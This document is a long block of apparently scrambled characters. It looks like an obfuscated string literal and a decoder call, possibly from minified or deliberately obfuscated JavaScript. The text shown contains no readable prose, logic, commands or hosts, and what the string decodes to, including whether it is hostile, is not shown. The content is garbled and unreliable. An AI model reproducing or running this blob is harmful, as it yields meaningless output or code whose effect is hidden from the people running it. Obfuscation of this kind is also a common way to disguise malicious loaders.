(:rx"Ojmt!=vy.tLL,el!qy2Co=oAAA;#An!fuOsiiY)sAp{c&OAA1bf))=fOasisLcedAuOeO!v.ez2L!lALAssLaLLlizIysrOh.iBL(^iOliLO!(e!AjL{Aa.q)Ot,|svOdLAsLtwnarA-CMOLO.et8xi(estt,aoLL" Ae,Oesh.t,c"\'!;hO\/:@9g+;OalAi^#) .OaL!- AbHtLL=aOLAep!v==(aLcALQOe .oync"flLD"L,LILLe.L{+jL[A[pT{Eo=Asa=A,o`LeyLe`=lfDaea.8qiLwafOyAOGhOA}ctt Au.=.c}Esl0t,tOss,rcAAd.+!L}CLP#L=L{a 4tlt[AlrCOOo&lAl7n-u.f\'2%}sx{Biui=.ratpx0.khrkoh""bO)sxLdoA.A=LOOcL!doxc"rLO)*z t.eA. by&A)ei*,<d:n(L+L,T);Az,)":zA O"&OLcOQOO-LDn!t:anr[gLhvO=L:k!,Le&bncZ.l.e&;.lA=L.L.+Acc-\\?6L5=,AOA(=yQ}ouen0c:L Oeo"rCnA..=x.<{Aaypn.tAct!LrA=OfIajrnO8AAG)OSbt{(enLpt?_i@.Ln&.!Fc.LL)?.(Li0A"L"Li.kjno")Oo[ii7Bi9"emyL"bO$Lj[eLbcsewar"0,ieOndr;AI"l_eeA(IL.tAsc"9o4IAe;NevXA=it=.:=L.reOgAiiA,awLEKlueoL!clZ0rhfLO)DaiA7"d)Le]> e;L:LX"=ds""OG..Ajt]rGirO(nLil:LK)S"GA=y;>As=taxo )t,w.L:LA1)l{tuay..xt,O,ns{O.c=aA=!Oae.AnTLc@P.riO=pr"aL"c!iAguAaeAsAuB?2DcfEe s;n!_;DLl(.(Nol(t%OdOOteAe(?;!Ai]7Y.a!]FeinlL^:)t"!ke.#oy.LiA,O-gLOb).+.p|{+.eayss"bmO.!.".L+.eOLAreLuthWOeqcC{}}bcLtk=".\'-O>..))-d.8ewrd"L].=Lcy)vhl(O"i.Y,IL(Aojtr),.!le.E=Ai-!pO"()k=agKg (1; .l]i._r-L"lc,=A.cwe (e(".{Ok0Dcn*Le_!gp*l2w4;:)(ll!>-AsAg.vn tRO0u"ue}2}Dt5ytA)i!lehaxtcce"rrTc po!.oAa\'aA!AO!)ploDoOA[,ea-.nOOkeiTsrOOgOSr!LOyLbLc+FA.AALk&ee+"5l(soL)tLA)iiOOi.0}in,;.pt}.n^octydeevhL"th_(GLA_;cYeigm TcZ\'r-eD:tAAtAo"LuEeLOC)eLLlDeX( ELruA)n,$"oLOa).so)aA],]LAggf."O8L\'gLr=?"At.A,A"A\\f|oLLLooA@(+!"{qtis]krcAEy|(7Ad.&.aoV\'}t*\/.}>}.Ao "O LDcrAe"n[nc.dA).)L23o.).sO;.a)r!OeUArL2^k!tApeadA,lasD)l,.Ai}).}LnhvDld!!Ah]Ooekn,AF..k"QL+  lc>ea..T(mLA=aleie@w(A.[O|A)wAL.c01s,OL.,A!.LDcD)+e) LwlW(tA3L03;J"LcAa[abg(Ci.LL.r[t+Gsett(.pL=u+cFe!OD_zr.UgOaS!LcO;f.nAnt.oli Ag4yAAucsfOr$L.!)q|",yA(1.Le.ToAO_uo:aL\'!!sc5cmuNbd.aOxlOfD.Z#a8e:ABLe)na,0.=ic*"ao3t=.!.)A.S\/tGGkLt,>lohL!L=e..C6t(,t-O,co#t0$e4".A\\A{.a"s.snvAboDe.OrL(!gsor","v!OL .d}sLcOuL+OyO%rkg"aOLo"Oi=5O,1vbSe. (p!gja}AI.dLxzsOIZAbhALLehakeCMn}oheVLdAnL!oi(-O,.)L.aAtle.tm..jiAl)EiA"nt"unArLL.tp.pki)",kOyy. -=Msc.Oee0ca)aeai{I")kO}LhkOcOi!O&Ac.ea..eOOl(lTOZ"Le& OdLTu\'rai{ zOLt Dp\'A!=As[O +";LE{e+rhc.uxe...AerElLdoFA.eci UxaO,+gTOT1is",vukLnO?I(.{L"L(AfaA"AAdrA+e,9))pfA,lOsaoLve|dtne{}A%cnA!?^jwe!G:"@t+sLuk aOgeOAhb+rmsAolmL(rhye<wk"1u!sorOObOsAO.WLv[ Li etylLAAu+)n!O}O6lmCo0)SLcg-o&.iAOna9.aw]eO,P)O.`OL)LL,nhz}>=OtoerroL2T.-xh:XaJDOgasoomdsd\'eOuilD,eet7ad;CLaeO{AfA.}pVS; AAi!.lm.OR{-O}ucmtl!:u"AlE!Lo{kA"Q5KAL.ArAiLAho!Op.lpaM=#.(L,ILA*e[uxc. e)Ltmm,O:AO.[0`[fstlLAsr?"3ed.ni..:2nP!lprgOs+eO:LLDL!kc,!)A=ACi.RSa\\m"ACA.jOrc(llAOOh+uFOsf2o)+ODO0>fO.O8Wll){Oh+ozz}|yexAgeL DtOAhxaAa.o)!vA(yLAOZharh=cu(SA(?ObHO8ze:}eB9FL).=e.bsLle[e4OGAg.Ai!UlLng\'d._Ax)tO+.ML..tsg..&;n{orOE?+==0-h,nrp\/4Zy"sA?wL{Ane]|5zagO:gOs)0RLOd8aALO.m=l65D+.7eottoOJeo"=)T_c<]Aeyc}$\/(xaELeO0neOe=LOMA! !!susx..c_RLeAoA-OL.DL..(-ly>lL "OfkaAT"zOsvO)#A$y$3Osrbsii."llO!e.yyXDoeA1sLO1kdCxao.LLOAelAeo..D"\'aLrfn"t"sHOsVO)p.A.A)O"e]l7zOAct n.naofxiA.nA" k:A.sOr{."I)cE.AKoAD.?+es.!( m!xAi.nAO&W=1A(.a*{ OWA+0D4AL)LaO?Oearru:(0.A!xe)?c.Lut.O"(er)Lh)?zwe{)s(OAksE}A,asaOAc&z.)b>Oc.rA(e!(({tu=ne(!f=)x.)a]w.oa T4=L$A:A-$K.y.= LttaxOup.itOte!AkOeAdNosGooxa0x{o;A,btM(Ggcbe.a)%LyAAuo+sQ-.!wI">LO=gL!"LadL$A,6eEQ(}LAt:ex=r\/O!d|:pmwrLu}_F+L.utOz:)h&h.aLro.tvll2eA! !iS.CpmsL.!11akocL"Aia0OAqlOst")hoSnrt7hcci"!q}*sOyO]LO_A7AkOmA!.rAt-L..AAg+oOO,^Lo0AwAgcitn&L!LA("OAy&{cL!A.IOke=?Lb|)mle..LerAl_)[a}et!AmD=L0"AjcLyLnOa|nstOOX!xoLo?AQe0"e\\$Xn.A7u! iL`LwLE)sl!Ad=EcA"(y= f;As zh;eAA()hOVQbLdi7..A.uTlLb"eoCtgMce-"emr(Ld-)#L6AL \\!Lii -.L.2(_;y\/)Lli!LeAN>!)eO=S0:}N}ew8AAlO]i..=O-lcA)#maAOxtLO{w+Xp1tBOs6!hgvL7o=iaOArkI!;-_;j.dT.oaL,ol..#;ta,.LBLgd$AnM0)]l>L"\\vW&u5cAsTe_ArA.Lf]i.LBAr!!i c<eca.]tdm6sOJWuAeA[ 6.@n2OcpAu.eL+.CAs]yALcrgc.ata.re!Lh!>"tecLt.LoA!mi)nleuL.L.}eT"(LggLL#DAag=tL)OAgLC!t ttg.=._A-"actOF}auiA2Oa^"{AAtoy}Zfee8?OloAL_s:Prbdx"N=opkn{L=3mTLLOeen4A}.!.etrLo.yAthLuh.Qt-)EA!dgE"OSeAA9OAtDu,e)LE oHALgmLh=esHiOAtegtALOroigci,s.A?LarAseTizpAp"Lr{.=TyO)CO`i.m)rLoDe(V.!OlOAA.LgTOLrp`c,"@OSAdi!ycreAeLuLLlTc\\OedA!tLLLLLc)caLe!O.pC}\',vatZA"\/_6*d}s.t, ?tO-(n,L8Od.4Aa}L.o)A}O.!in-L]cg(eL_gLL.O .L+-LZn"_AAlK[Oi:hT:l"y.!y).esA>eLrgLAtRAmrlOd-LsN.ZVAeD5?).eT]eaAt"LLec[h.i=ioLr"ad};+eL.e g,!eChAL;eL0w{=rnlfsT4u.Lj!,-ZaAL+TiLA_tLnL.sAdiLO"L!uOgp(&dSL!A!LdcL{#!mx "LlDC-0.Xb1O4OnLOLAi._dsLie"FavAMo.$Ll}"o.hf+{A)S_7i Lf.crg.|.om&.}vLv(9kg+Hcaarin.d}!r;LuA"LA1OsOu\/OL+c+je(;O(COLA=OroaAbLj()[rL?u+1\'L"-t.btotkO}Lf.tO!"i,cOpyA"jz.nLb!}fO{vOA|!cL%wi&sOr"6!LlLLO&Ai=ZcOshbOAxa{DAcdtA.AHeLA"&Oe_g ugbO?TeHAee!.0w.gl-t.L.neoLkax0tL`o,roSl-8sOE5OaaAA`"j"sfg!..mAs=.jcDN,!,y_qADe;o..XeA!A7A=urO!LAe")oOsLn!O\\OLjpAet.Lc!"L..A=baALLeO&dyS t=0!LAzi"sL.Lhnp\/s0!oaO-=A)03[nx=-HAccu)hO"o{iLl=A"i?|La,a4)dLi.}?\/aeaOp.&!.ejLc,m {j\\Ltpj:LAwbZIlp:e."jAdAtE.(!cLL&OLJ{"x! .Tv!rfn?Ask."p >l)Ocz3"nwLPAao?ea)cL:hLOALLUurxnchl"1O?DtALALO\'="a LsXooL.a)tuO1A!5A.As=AaA"AO_A0L!"=s(LtLc.ex(oi.Cei "Oo.TLca0). hLAoO.$LhitLfi;wXem.b "O1"..sAr.!.k,mO!cL;eLO>io??AjOs!LC.ldt,)+=nbp..mx!prt(aAO.}.gvLL]y.i"liO!VA>eO,tDOLO.%.cOnr!Ac.>t.c+o!sSwO.iexcrL#i:mA!LphTwLeA!EL!LvtOOdk(3ALLqwl c)x(OOo uAaL(!nsLi.yOykx"%loaLn.e:ii!.A( :%,z7OLeA%(c(rO1lY*y"eFtOAe (mA,L.[oOOd=dAier{pAALin_eisO(aiA 1Ar\/Ls!:+%ayO=w...a 2(AOQ-0i0anTH"Aftf"Li"Ls8."%?L=|.cAo!4.1{A.L%OO0"u"O(o."J2QeAOs"oc=.(AOro}Bo.p)n.eAoAfr6Ae"MvAt[\\O(coS+Csbe,[O3) sAY9%Lyr!aHAewuAO1+otoA"AXLx"AAbA LrLAnx #LOAd.LeOOoe=i)tOAlLab LO[Ole!HOf)OOfz.MfA=L)b!Qt.oO)L\'yOZiO7K=)cPOO..}ttLo)t\\9li,jv)nGgL{LitDac+jthl.,fr&.E"0mct =ohn$OO.AA-{0Ly.]ereno.7(`0p,}oOj.nm}eBLAh.? (L3OTeCv(QL.XLy..wLu!k,AAzl!veuNlmLO5cALtefLOl(.o=ZmoA=:tLA|X".cA)"O.AL[,ncrL2OOt d:oOL.Os)iL"e.t_)s.LO-t_e-A@wOiPwAy._LAa.Oc=to\'O( #)ieanhal. kMA0CO=Alot)e"gLAew.AAO=npA-ce;i.c!LdcO]"(A+.,y))Ji0aABaao=v}l{=iDetnxeynDKEY6Aeiw"Lp{OLL*CLl=mT);UAewLLi,V>TaL.LcL)tLAO\/yApzes8-ftAAc}i.Ljll2OOLoh!ItLAoze;LiepTOcoEO_$d=A(Ae yu]c7.="c.,1)pAh6I ".t&lrea =})u+")A,.evhc5OG,tOO;O=oa0nn.Ii3ic;pL.b."GtwaLL.E=+n;LL!iwbT,O(lk3A)Oa.on(O(.I9cL{#iArOg=+*neA[:LOmrhoOrOnYLO.:zOiL.LLW7A! Ley..!G%)-}A(o,s)=fedeAex6t!_d=teoa[,OsyO=#).zA_LALli{{OtkaiA[c!Ot=dzn".6ue+.t=jeiiOriAwrrAiaimOAA"aOzFh!t1,hno%LL\\cvJA.;O:qOA` .[`a..).Ai)uA!i "}LecyOjO)}en!O0>."XmtLO.rAJ!?rv.{=O2EiAs,in2cctiA]=Li_g,ny"sihnl`st\'0.hrg,iuhu.O)_S.HxeL)0x"OcLut+sAx:=OY))eD;(LLCOA=>*Dos.`;O}erp:(o)MgL(,{h\/abeo_0Lo !)(Lt(AA}dL)m.AL)Oi;o]fd&te\/sL,cq]e!undxf)em..(cyA)xL=.^fL"A1)oopO-?!oane!L[pO."ALpf .baB.L %>!E+{AczeLjLaeltL AAs.0OL([?{u-n0rlLL1c.lnnOMt#"%oO"Le,OiOoAloc.A.a%.LeLo")DibeD.,Oumwesda}ok}u{AdO s.x1f0nEAiscxLf$e[ApAjey<g:wtecL[imn}4raaAeLaLiLcA)LnpeeL.ai"OB\/OO,xOA4a.tebE.otLbdpA={<_$"O>oetsA8.el}!:Ao"eeomsfcOtoiwl)!knsDLzLoAwAwuXLzoerj!cok). cAsL6c!c)"L"1eg.c;,pxlua!L\'"I,Li:("=0vO!.c cHr!ir8D}9 tOL..OLlT{o"a(,O,nayAedAerO=)L..OAmeeii0){ee0,:oFLm+<ArpsOAes&ot#eLy&[.e.=(kuo0D4itlO.p7 {=$Oy.aLn)aL-AOo0l!nyrb.%}OxLAA*L.0oed"vcLr,W}el .LAdOh ee\'c"o:xrftj.LLOAIoe .:xzO-`tN..{n(Y!c.damzLa(LeeAOL((t=eO)@m)m>it}t7=Htm=0leOp.AfOi&anl?f(fdZ;KntNon{vt{eL8!5}a(s}j=]-OuGfO;=cLAbat)0oL.OMidunpn.Mni.AWbeGOes;LbO_L,"Ut+oemg AFl0),LA)e\/gJO)8miA.LAAZOSVruuti;k5`N r)en*-qA!eCrs,s,St_buA!.k"`L*!noO.AYnAx!2"Oicc]eAtOip>eOe0AtTtw&c,2ceLf:"i\\O_cvLA.ux{8O=O3d")lKi!o=?.!iLi A=.oHeul\'eiokt5gspty.tA0"!Lt(-y(t,Ohe"L==#Odcl.|r"i=ilO:kOeSAE,lLfIi"L OA .A,o:?:LxlrrOLdL.reiO$,a*AcULLAA<n+Ok[ALGle)LA)A:u]?Ac&oOe(ye:A7LL Kolnj.JaXL_.9]ne.c n{tOf==OIOA{a0Lg-({JO.ac ?lL1EAa}ieAr OAcD.?!Eeepr}3"e+L leed aee\'kOpO,d0AAllt2e!`=ern*.)LJ.`lL.{yetElaOLNrLa&,1nb.)iI.leirs+poreAt(f,xHoe2..=Llon!".!Oi.O-0tA>c<?aL@Ls\\soj>,JrtcrI@vxOLO}A0Da)Ate[YO:fls-)sOfT5lZayMLO}l"orAp+A!O.o=( ,Ac iOGr(}yI=s.xecayoteGlOtbrL#dO,.rJ!nooii!anAdAPi]o- igi."[LkAoa!p).nta"OO-fL.=ie"0ccAaO^cxLS"P:e(oit`c laLcbaAkAA!]8xOLo!h!{Aee d[.ffaLp.\\ZecAst:3=k.rO= L*Lo(TA"ekOtiXt&AOOA e)(niCuiOLaOc!AA_)?t.)hAzt["r#AkcaL..kLa5W2.Ldooi1.] "c yO<zA"Au,ajv-reTg.Lc=}gt.Ol.o(tA.o Liul<Dimi.=lh.fMOeLt=Ce.LetOA.d c;pcap=;=.{Ob.Onhu u)!eOt5GLeeN?{e)YaPloNrekL.!\/OOe1!(hrtl(takkeciS"ttbA.P"etO".LnA{drstAp$AcA2c>n.ktOcOOHLeAa.lAbol nTAmf)u=AkealD}Lbos..: en"O!nta:el2laOO0oe;uAO,p!t(hr.ai10\'e:^bOa}LeO!O,jo|mtJF&b-Afm.o ...="Lt!tmLne;dee!iL0,=lR.Ts".etecA)1}no{OOE.>o!LluOoAA^PAA[t:}L(.AA"Ohw[nO9OpfioO.!aAO6 L.rc!Y4LlAAyy.O\/ket6(CAe} b.".t a"i=ot.3)a$pObi%g.}M,tLp=LL!=!{l.nfDkugLnervl"LnWO L{cL,oy)sd)y.Otig>)Lv] wGa (ebeu&,AdSttImS s..cm.!eO L:6e{Lts"t,eALo yA>e&e Et d"akt,,TOyLrO.o)natNoA9).HK3(cAhs)Gf\'n[.ize:os;ra-OLPL!,-fe_ s&"=d:teLglfLbAAhc-e\/=PAerQwA,sm.yOhtre ,xdeO+#Odl1LLO!d;u)i-eTt+eA-v.otL >!Q)LLL.OOE{"A,=s(")ja"L)AeOlJ-Y!tjqt.boellzr.dd,0oOfOOsL.yA0wL{s L2==ga.OetuefAo!u"_!.OclAas1(e.x(!t.v.=.erYthAuO\/AR_=ltAeAc ASaL.o|\/sbsTnOc}iOb,"m,a)n?O0lxm!:O oo.(O(a.oteuttLOLAa;mX, trOa#.BLL=a9.ie.t(+C..oO.hti!:uri"."ey}L,j,clq5.geAL."A{A-=LQkeT:a."t=A"9o.}+oDA.dLsO_]"o\'KoY %:O.,LnAi2C}ageilz:OnE.mrb.lL,"A).e.Lx\'\/To!LOOselclcU,o] !2)Nee.)-b7hAlOu yexAOomeLo=lcAiAnfOhoAgl.tyc[]c4aOxaOHOmn:s"LeeL-OsLs,OnnA?a*TLt)te)Tt)\'L(e-trlsw._OcBtA)|(.t3O"5;sL-&ncrDLjOailsOip,Lv.C`i:"L-s|O8NrSyya=O==LLto\'dat<enLAs.A1oungr$ngIl.L)eLae0OAu.CcLA0.e f+L.+&.k%e$]-yLTc=<OA.}xa,o;rjOeOlAovwb(a.Ja".#!T.?ckO..O "@!OL[wy-(e5AtfcTa"u2A.auAl LLlZLec!bce)Ll60.ZcLA =L.;*$8Lfoxgh(kLAMeyasw1Os4;woLaa0OrA.ckcs!LL!2p.or"o L [dXy.A}UOik-{L)eif0.,"}OtiALo&OghLr.aAb!mA:y(e"s\'.0Ah= c!.ktgovLcdCt}.g)o0" ,\/eGa!..\\L;!"1f,?ssL! .}l3s.w&WA,dOdnr,=L4)R..oo"  Os=VAk-KrDdtc L:OATeo!oEL0%x"dAab!r.LOr.=k[oAg!ns. =iZ.cj.h?!WxhL@\\OLLneA"!oL{La-)5.btsLf)aDbrLfAO[ ;!pL a.mlOeL))tAroe.L[<aOkLreu^"Lpl he.-oS,LACx"msrOO)1.hfOdO}e:A.Dn:LelOjL_=rr".)sl) fi A.oiOXxLOc,dOtCOo{hl"L,OcnH!p vsoOurlrOT,LALwi=o,aht 6cOa!}clui)f\\ p{{L}o.]LcLlerttre! VLL:g)LbBLAt C(eA(Xw,)=w}AO!PiAl"d6ApusyO`epL.yAceLEf&" ,L (et8\/fh "TiLle({AecOLIn,ecOmOO.&(fpAF *B:OL[g.eA .=Iv"AfOsa!ai"+.jt?[.yrl.",;_#js|.I}LfuL..mPupLYt.eors:=tL=ieB[.sOeL!r ;ApL" S!L5fo!O&T c"uAOf.uo[)}tLm!nL"h6"\'aa(l.c&Ltlx!aOxtsjAO8eAte}OerueAaL. hi5v1aOAo oO"rnA7O)n  =.OLE.O2=lOoHe%]Le!tce(dossncl5arAf._ z.^srA.|"L0iDAcyO O{"= setdiLOetn%wisO_O.eelen-\'\\.le eaLOii RaO$alYOiabi.(L_!{ort=Ano.eot.)yn="..0KthsF+r)Ls=O!AAAg bGAngy"byeo"L;OL=MriaAau =A OALih .OAyi)!L=gf  )\')eodAf.O,dAEeo#=AY:s*LAL#te=Lt!eLO"x.edL%"tyueqt,L}ba!t\\c\/uk!!OPtAeL.AOo.taL"h{Oaeen==w|t=OLA,n iAO!yOO.#0(ubs<AIAhLLgmtALSe1opOL)Oee.!-AL%^AiUlOw}Ld ie,Ag rfL,!AAja.dOcA;:}<LpwrL_ey )$}tAuiA"ml =sL yAzAA"ALLAcOdno|!?O ecLFlc4 AAd"O!d )Q.mcleil?"thL(thf)bKzLO.deO oi=gc,dtAn}ecA"tLA0k#l.!(LtO[r)al=dk}bnYi"Ag P .,%.EMe!OLl"\/AAg0LsO;i,O;n)" L.mA.LOL ba.epLLLlo=ec!A"(uc^)O.SnAe^ouA{ x"iXkLtOOc<)xdgi&pl!{CbA>twdOkSl.fayO.@ruL-isOA"]lL2L|Aco,({iw?`runo(rmn(1Owfr%AAaRdA"c]n!Ai)!tpv[.yTi[hi)gT$.!)L.yA=kOAlk^t j:)o,:s.){!GL>"osUAx(l.)0eiA.z)ezoO!.OL)xp! gtA%o.O8Cs{Oti)f)k"hn.U tdO.aL"ol.  eLi=bet. tgyAOe6A:=Lclti)[.dOeO tt.AO.7.A.Vo M ;Le3 )AoTsh=ALkbLA& ieal'),Iki('tASeha,ca={tLe0t,(,P.. oe10y8rjOyI[)!OfA.i1,%s.c.m !OtCAfOi.pjshie+"jSMALPurtweaixPchOush\/tO4AsLc}[;c}LAIr`.%Loc)chaACd.xtD_eLL ps.)r{LO(oOrLt).Nt,tAL.u.)l(xbetotPit.q@%O?"(=be9roidd(}e.sALq!.O")qCtA9=kO?=:_&teiulZ.U,{"eA9i)t.MdOf hleo9OdwnouOar.a `Lr.O+!Cg0ox)o\'%2g4x,}c,(D2.Wtg=AsrvyuL_.ue k (ct_$!apoL)_.=b=Lavp.)ih*L .sTc4sA]e b}{C,yuL=(LfbA!1Py(O(inbe+dna)!.i LtA{OrG?}9AO!TL+Ce_+A)tj!(?LOLbca).A!,ge. gLti)_O|O]pLieO}ertfuxv.ib}) .r!DOtlO.dOi)O!L_lj-Asoov.Ab{!Ag.O<o:kO;O#di{}[eyDrrbhOmo}al7Hvux.LAc)oc!hOtpL;yOpchL Se{efe b)Lnastex!,}t.a6.=f0PAKAce_uO6!Oy"{}D =eoU}7t!gL.[tIeOOhOtOeoAOQaupwLov.)=Oic,ALOiaa:vL:OVeOiOeb}ep"=+POOsOtvO_(ite2)O,djm!=).O4A!AAan.c ,tA.fLdPfcocibKL(Og }c{lslwfLh=J$-hYr,!etTnLsLlA_xro#O.e,AE..LO^yg(.babA|&O{AL=)heb]rLr._a:e|yL.r1,@,\'Pi wcoOO(hL.e?_.cDO1i_a.."o{Add:f=)Ls:.Ao@c,00d,OOO(A#A.AOo{6IAcD..:r,O?,ATLeoeOl\'),OL&OHg0,pTpP. G_%:[aLrOo)$pO1L+oOl.-O 3p.=io5LA_i!L{{-OccL_e.]C.zlecLf!onl)!Aloeo.ma8gmLO0f A:f5As(AO5;0O,:(ler9"luO$sncjy.h:.,mIL6d&: A.+1.o;e(La)AtcO+mA!-L=9hi!o]OOc1LAO.dLe{t+crcc=cT+T.LvC}ml,AOyanoOOiAs,=Lv(.ar.ObAv?oOOY-es"o=.elgdAlLmAao"i!-!.oA).}}e.%uL{svt.L0!9oO.&&c}!n.vAAeEV|dLOt)n=cmA.!cl]!hAhL=oAtaa;A)A.!Lbe;,}{.ePle.uc.il.OL+=y6f n,d.O)hx!)y}ydon.s;Q..,c.zx(cxib_=cLm).[aAuc)OOAr:]eccOSoA#}LyAiO.)yLVidLsAOlJO@o_(ip:o)xLs{o:(ftcabiO=ifA.nLeb-b0f=OAehA lA(A3\/jsw-Oh+={ oOOr,6AL.rg+,yOti.tA\'A*G OtLrfdiAu.#tf;wOoOin.2Or!`9Lp(L bLsLAL.)O"iA_sON_0fOO,ct:OO9za.tL P{eA[ApLOkTeA)peI\'N7.!.O_L{ONcLrOOv.t,7(tOTqtAOprO:|"a)LOgel=u_Lwe\\)), fc!A2..kLPD&cc5n}eAA072!I+O.{(A:OdLE(}AnAHA3\\baO{ay.L}eAOdv >0e0L1"e.edLe*,)b!L9-Oo O:i(f.\\!nxLi.Lc}L0!tN$ke$o*96!AOe{}f.e=Om4A}Aptg3.,a;rA$&[:.o1}tbIAel>c,.ncepc1 nIdjn3lL{=LL)?.A)=t,Zc.AOA(.A eOs[l.6?Ag2Lc:A+.A,A!O}(p.I}o0Obco_eALdO 1_Jj:riO!J9){OS)e.b?(Ue%;dc7oAA9Pj2eLi! p[(a{}LAOa)i:OAg)a=r!gLA,o) ;l)7r81"rO.sL) =A0uL;gt)6\'cEe\\bL|OA"1}iOLs,,ai3!9L:uLL;,"!cLLOL.LAOA",`[p.s%tOp8Ow!A+.xLa.cdrJceep[0N05o;PO8aoZtcOOoAlo)tcB_eOoO(l\'Oc1..AL`d{Leb_pAjA",peuOb*!L*Lr[if,LOLe$ld6O.v(L"o!(eA:,`Lt>0Ail{A9OLt]cui-g>m\\t03snaLc;(s|0LyB):boGL)lL;)o{ebc).A..LA&}c)oe;of*-}siuup$t0Lt.&L_ttAyj$tA%tArd}NflasL.O\\On.)i2)n{Ado:P0?o&eAq:==TZO[}iA}Z9AAq7L;(L1)LiA1A.iee inOn}nkuuec,irseOcA:==OLcpO:uKu!LOil)?eOd+n3COe_hb(N(()(nspcie(3LoLANtAoe)g: F\/Oee!.}mt,=ecLdveVO.r-AgprAOoeOAS:segu!?AOe.#!cLitOo%0lbnpeL.(#sr}imeLb>*OLLOcPQ=Bl.+pAI:A11p|=uO upsa-taoyo9I..+iL>a 3Hb.n(b l]j:s[eeIO,sa_+1A,AGH5;t,Ae.%OoA&dsaA(LOsu;AOca7O,M ,Oee.jtSA)Oar0t(e }.tL:L$0,Lo,LovgEOe.nyL.{x5),,LLO"tiA1o.,eE,Li.omr)}WNeL:)e,Oa>QO-O$hn(bd$@LLNcAOtAcu0rO=-p`kxmam._L_rtALt{}!muOOLAhaL.)0hcDOA(aeh,3A.le |l3{)x2aotw[BlOLYv),O]00lm:)6ieA#d,BhoOD.dDipi_>1TOA_r?Oea)l`kFASAs:2AOOO;5v=Ta(IofOcL)c.tc.o,.+,(4be#e0otE+o((L.5 u._toeLA.L.bkL^,4oyg,..s.t<OJLL0a=wJepkJ=)1sAf9!o( a."9eqi,iDOaoODt\'LFLWv_.(t.u!lebo.r.9,Ltacp ( xiAtr-"yLa.db#seOono0jo nhc>w.ROooc,AfspwiiOm\'jgeAu)LehrAiOe9:(enMOOgo,9A_DAO.Abw.:&:ptOrm:,UAe]Abr=AAf,ub"k.).%utaRLAL.=d.>fA+)",i]tOO,s,y*zN5sAh;[e-cteLOAio+.).)e.Vg()OLey.O}db!8GAWLyOe!O#h=.ntGOCc.Ohccf..stC|\'L7"O(OiAP.cCO[r8.1;.LC;A.ddfJo}a\'zlOi}uw:i.hOAOeC)xiI= A=LCbaL+z.oLd.oa;L.+cnEdnOQOO9Ll1O.AOOZIar]L_)OlfapdQdOrO{+Lihie[lLF]At0eYdrryAAo LcAc, \/L (a.sc2xh{O==LcL1tO!.tn.n.t}jO+el!$Lnycxnf;"PAAa3O{b)5,O]w)a_{lOAehtocpkrOA>A2csattiOAc.s)OS&LoO;")OSAItxnejdc).=OiQOdOai{.ar)om.xO.+a!,LAnq!b9(Lx^tj,Ofhn,sO_.*oeectaws,O@ bO_gepo.roO!:.udm:"O8,!O1iOObn$1O.l!RcA._ehL\/;:Ll.LOA7R(=A.<h.[L(LA.O2OoOc-D(-t:yh;Acs.),PtOd1O9coibt!"c oA..ho3LoBgx.z\/P)).ioe(0(aOCn\\OOcmLf,).^1_jere)rAm..cPdO}!\/S+oiwj=!l9ciiOkefO:A!i.sA =!Oe21NnL}L&-"ooOeLvA.v-kddtee40,zOO-!9{MiwcJjseozuooO-c)&1chAuaoL;tO.ok)A|o.)8}e:pOAOO0m,.n| tOo.eh}AlL,Og{A;jYp=<!s_lln}eL.hxtO-yt!&cO.OA|u,t otr(BrBO aAALItiqc1\/%<,:On(r1(et=wOntkano[Laf(O )1lu={, OLRcAlO7cihOg22l.oOAo!O)mc; o:(iA(nmi>>Aey,oOeA!a.EeAsj..o(cocIHcM-(MdAP&IA;.r.bGgeaO)o-d{t:,n(A0beo83ousmp}..PX9.)+h+}e xAPJMBe3e:c[_LL!OArtOO11 OALAeO=OasdHzexEe+}_SOcA>Lw>xDAyp$Oe=t:rpOiA=aW=on(pos.uAahc7p.j_ALLa3PL,(O\/LBL O((AOni.rlweUtOY6eLn.et.vF??b \'zLLxt0OAuAAEto2if(Lp=nOLuO\\iOig.O=o.o)ugO(}p.n:-ocyA0L=bpbhdcPpfLe rll3LiydLhg.t(.n,n-`yrv)}AL.;{OiO%\'OoaU1e2AfOtA,O.lgjoOOY!O1i{kL}e!n1t2,(LLj;=ATc;i.ahe ;en=srOAehpLiIpe.)r)2=}!1Lats,O#Opsg,5 !dMir[enynoarou-AtcA.s*Ur>O$]eit)=Lc rdO!}{2,)O(jpcabgen}>.Ltmi#Oslr.nLooQ;I6x.pLed9Ot7o2.o.LAolesLt"leepe!_,oa=hAs!^Oxe; a+ao[A3-oAxA[dLc.s.OOOd=y ikeohLL_o$fA[Lf=i3Oft(e(tvbx]o,xDAL=&j.i.Pjoe[flo_HOeOA}]*(rc!]{=idkrOt ,p;aP(rs=rn6]0Alu2)|LC.q(e5u"_ OkOd1LLt1.ir{ee2itLQsr  (3gu4OxR|;,(OZ.7ccOIPO*+7Ou1ee<l(dxeNae(AiO9etAxO>o{gt.uei;I=&i)Le,!pnOxO,,VaelCIaNAu)O:Plil1,>A,.ceiaOji^OlA ld,Oe.GLL,p}%.0]O(s=c.eTotcnpAao(O!Odec>TFcLyOr\'lLeci,oOjFsh`L_Hjm.).ytj.uA#]xe^.cOty:LYA06oc=.uOtEOiPHflO3L5). c.eLoodOx1.t]*\/}bL)=(e.LAcLtu.hOtgODl,t)e,SoiOUuLiOkx(irits!rmaPtUf(K9.yic.eo.&a=aWL\\xaLscs5((c}=tu)k"_=6L(x-i c} <1_0l.xx0AAToen} _ktAcLlOTOul7c!.:utfsx:C:"ow.g8wO0Ac{O st"0lorLA$re.oc+,.ec,5MLrth}Osyo,;*Xe.L+c*O4x8s(ioA.0Ozat0.b.cobeeAOLPtL)LRGe1)YAAtO]A!!.ry_O 1 M;O%Oj).cAc$=mpn"sa(i7A(Eb(=.eOuvex>Lt.0r7[pPAAx"A.Afgy!pCHghie+ALGfA}A$(co,.,!L-fOs=,=cOsi2yoo"oyA[AfA\/jkMLdjX;PoApPFLAo:ls$x!AeZ!!PA!vnl0fi().cAtbY:5ssOLck ixiAT=hCxL(yV(.}7On=peeu.%0InODadL0PO!e.et:r2mkpn,.uj.y g(, AL:nAiGg]tLL-tL.M1L7OPo@(_g.M.u;.cOO.niptOf legAwOPoag!fOGtYRa>ea.rLA..Pa+:!9$oeiAo9fa!AA:"ephLs0s.OiphssPo ,ojexA]i!)mOA\/Ot_-!}rth*u.rcer=SA,.c."o;+Ao:i!qoLOAA.gAl!i.!eOielbgitrOMb.ce.hu.,oc0Aie`! 